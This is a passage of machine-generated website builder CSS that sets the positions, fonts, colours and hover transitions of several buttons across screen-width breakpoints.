.tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;top:108px;;left:calc(50% - 480px + 573px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;top:2px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300958176"]{color:#fafafa;text-align:center;z-index:17;top:108px;;left:calc(50% - 600px + 323px);;width:73px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;top:108px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;top:2px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301045632"]{color:#fafafa;text-align:center;z-index:18;top:280px;;left:calc(50% - 600px + 821px);;width:76px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;top:248px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;top:110px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1649357978563"]{color:#fafafa;text-align:center;z-index:19;top:248px;;left:calc(50% - 600px + 821px);;width:99px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;top:280px;;left:calc(50% - 480px + 564px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;top:110px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301096477"]{color:#fafafa;text-align:center;z-index:20;top:184px;;left:calc(50% - 600px + 323px);;width:177px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;top:184px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;top:78px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301122314"]{color:#fafafa;text-align:center;z-index:21;top:216px;;left:calc(50% - 600px + 323px);;width:48px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;top:216px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;top:110px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301255222"]{color:#fafafa;text-align:center;z-index:22;top:152px;;left:calc(50% - 600px + 323px);;width:218px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;top:152px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;top:46px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301289631"]{color:#fafafa;text-align:center;z-index:23;top:216px;;left:calc(50% - 600px + 821px);;width:150px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;top:185px;;left:calc(50% - 480px + 793px);;width:149px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;top:142px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom 